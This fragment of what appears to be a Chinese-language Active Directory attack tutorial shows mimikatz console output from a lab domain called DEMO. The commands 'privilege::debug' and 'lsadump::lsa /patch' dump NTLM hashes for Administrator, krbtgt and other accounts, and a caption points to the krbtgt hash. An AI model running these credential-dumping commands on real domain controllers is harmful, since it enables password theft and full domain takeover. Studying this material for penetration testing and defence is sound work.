 .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : DEMO / S-1-5-21-979886063-1111900045-1414766810
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : d8f69f9520b448174136e49a1051ef07
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
得到krbtgt用户的Hash
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 7c4ed692473d4b4344c3ba01c5e6cb63
RID  : 0000044f (1103)
User : douser
LM   :
NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
RID  : 00000450 (1104)
User : hack
LM   :
NTLM : d8f69f9520b448174136e49a1051ef07
RID  : 000003e8 (1000)
User : WIN-ENS2VR5TR3N$
LM   :
NTLM : f0954d00b21d338aa86051eca90f7f74